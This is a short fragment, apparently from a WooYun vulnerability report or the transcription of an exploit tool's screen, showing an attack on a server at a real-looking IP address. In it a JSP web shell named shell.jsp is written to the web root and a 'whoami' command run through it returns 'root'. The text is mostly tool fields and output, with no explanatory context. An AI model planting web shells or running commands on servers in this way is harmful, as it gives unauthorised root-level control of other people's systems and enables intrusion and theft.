 Url: http://182.18.5.25:8080
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
root
www.wooyun.org